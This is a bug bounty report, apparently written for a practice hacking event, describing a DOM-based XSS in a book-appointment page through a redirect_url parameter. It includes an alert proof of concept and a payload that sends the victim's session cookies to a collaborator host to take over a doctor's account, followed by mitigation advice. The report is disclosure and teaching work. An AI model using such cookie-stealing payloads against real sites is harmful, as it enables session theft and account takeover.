Summary:
Hi mate!
I hope you're doing well today!
I found a DOM-based XSS vulnerability on book-appointment.html. This looks like the same cause as the about.html DOM XSS.
Possible cause:
User input that got passed through the return_url query parameter ends up in a DOM sink. We could use the javascript protocol to execute javascript directly in our browser.
Impact:
I was able to execute javascript code on any user's behalf. Even more, I was also able to steal the sensitive session cookie as it is not an HTTPOnly cookie. This allowed me to successfully takeover the account of the doctor.
Steps to reproduce:


Proof of concept: /book-appointment.html?redirect_url=javascript:alert(document.domain)
1) Spin up firstblood v3 if you haven't already
2) Visit the path PoC above
3) An alert popup should appear with the document's domain
Now, if the user is authenticated, we can easily takeover the doctor's account as cookies are not HTTPOnly. To do so, we could use the following payload to steal and send the cookies back to us:


/book-appointment.html?redirect_url=javascript:location.href%3D%60//{BURP_COLLABORATOR}/collector?cookies=${document.cookie}%60
Upon visiting the URL (as the victim), we can see a hit with the cookies on our server:
Mitigation
For DOM-based XSS vulnerabilities, I recommend to not pass raw user input into DOM sinks without proper validation. Use the history.pushState() method if you want to redirect a user without them ending up somewhere else or having JS executed in their web browser.
Thanks for hosting such an awesome event again!
Kind regards,
0xblackbird
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports